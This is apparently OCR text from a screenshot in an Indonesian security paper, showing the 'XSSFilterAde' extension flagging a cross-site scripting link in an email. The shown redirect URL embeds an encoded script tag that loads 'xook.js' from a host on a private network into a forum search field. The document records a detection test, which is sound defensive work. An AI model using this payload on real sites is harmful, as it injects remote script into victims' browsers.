 https://www.google.com/ur
Search
XSSFilterAde Memfilter Sebuah Serangan potensial Cross-Site
Scripting (XSS) Dari [https://mail.google.com].
PENGATURAN (O)
Redirect Notice
The previous page is sending you to http://192.168.29.128/tesis
/page/forum?search_by=forum_title&q=%20script+src
%20%20http%3A//192.168.29.128%3A5005/xook.js%20%3E
%20/script%3E#8394475716207958885.
If you do not want to visit that page, you can return to the
previous page.
XSSFilterAde successful detection, notification Cross Site Scripting
attack on an e-mail link